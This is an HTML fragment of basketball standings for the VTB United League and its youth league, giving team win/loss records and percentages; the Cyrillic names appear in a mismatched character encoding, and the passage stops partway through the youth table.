		<div class="r-blocks-title">
			<a class="r-blocks-title-url border-radius active" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ</a>
		</div>
	<div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">1.</td>
			<td class="team_name team-20046" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470266001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÓÍÈÊÑ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">17<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>1</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">94.4</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">2.</td>
			<td class="team_name team-20571" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20571&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20571" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470349001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëåòóâîñ Ðèòàñ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">12<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>5</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">70.6</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">3.</td>
			<td class="team_name team-46233" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470408001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëîêîìîòèâ-Êóáàíü</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">11<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>6</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">64.7</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46273" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470464001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèæíèé Íîâãîðîä</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">10<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>7</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">58.8</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">5.</td>
			<td class="team_name team-46303" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470519001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Åíèñåé</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">9<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>8</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">52.9</td>
		</tr>
		<tr class="row2 mbt-standings-separator" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-20045" style="zoom: 1; font-family: Arial; padding: 4px 2px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20045&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20045" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470574001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Äîíåöê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">8<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">44.4</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">7.</td>
			<td class="team_name team-46223" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470628001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ñïàðòàê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">7<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">41.2</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-267693" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267693&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="267693" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470681001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÏÃÝ Òóðîâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">6<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>11</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">35.3</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">9.</td>
			<td class="team_name team-46243" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46243&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46243" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470733001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèìáóðê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">4<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>13</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">23.5</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-20052" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20052&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20052" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470785001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Êàëåâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">2<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>15</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">11.8</td>
		</tr>
	</tbody>
</table>
    </div>
</div>
<div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ ÌÎËÎÄÅÆÊÀ</a>
          </div>
          <div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">1.</td>
			<td class="team_name team-20050" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20050&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20050" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733659001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Õèìêè-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>4</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">88.2</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-top-width: 0px; border-right-width: 0px; border-left-width: medium; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">2.</td>
			<td class="team_name team-20046" style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733738001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÓÍÈÊÑ-2</a></td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">26<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">76.5</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">3.</td>
			<td class="team_name team-267713" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267713&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="267713" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733797001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Òðèóìô-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">24<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">75.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46293" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46293&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46293" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733852001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûå Êðûëüÿ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">23<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>13</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">63.9</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">5.</td>
			<td class="team_name team-20049" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20049&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20049" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733906001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÖÑÊÀ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">19<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>11</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">63.3</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-46223" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733963001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ñïàðòàê-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">17<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>17</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">50.0</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">7.</td>
			<td class="team_name team-46233" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734016001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ëîêîìîòèâ-Êóáàíü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">16<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>18</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">47.1</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-4607035" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4607035&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4607035" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734069001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Äèíàìî - ÓÎÐ-2</a></td>
